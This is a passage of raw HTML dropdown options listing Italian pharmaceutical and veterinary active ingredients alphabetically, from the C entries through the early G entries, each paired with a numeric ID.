value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di 